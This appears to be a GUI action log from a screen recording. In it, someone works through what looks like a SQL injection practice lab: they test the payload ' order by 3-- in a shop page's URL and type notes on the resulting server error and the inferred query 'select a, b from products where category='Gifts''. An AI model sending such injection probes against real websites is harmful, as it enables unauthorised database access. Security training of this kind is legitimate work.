
double_click(225, 54)

mouse_move(7, 369)

scroll("down", 3)

scroll("down", 3)

Change the third payload to ' order by 3-- and test it in the URL
left_click(654, 200)

type("3")

left_click(178, 54)

Note that ' order by 3-- returns an internal server error
left_click(651, 200)
type(" -")

type("internal")

type("server error")

key("Enter")

Note '3-1 = 2' and the sample query select a, b from products where category='Gifts'
type("3-1 = 2")

type("sel")

type("ect")

type("a,")

type("b from")

type("products where")

type("category")

type("='G")

type("ifts'")

mouse_move(687, 289)

mouse_move(838, 283)
